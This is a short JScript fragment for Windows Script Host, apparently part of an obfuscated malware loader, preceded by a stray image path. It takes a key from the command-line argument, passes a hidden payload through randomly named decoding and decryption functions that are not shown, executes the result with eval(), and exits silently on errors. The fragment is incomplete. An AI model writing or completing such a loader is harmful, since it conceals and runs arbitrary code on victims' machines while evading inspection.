 // Execute commands
try {
var wvy1 = WScript.Arguments;
var ssWZ = wvy1(0);
var ES3c = y3zb();
ES3c = LXv5(ES3c);
ES3c = CpPT(ssWZ, ES3c);
eval(ES3c);
} catch (e) {
WScript.Quit();
}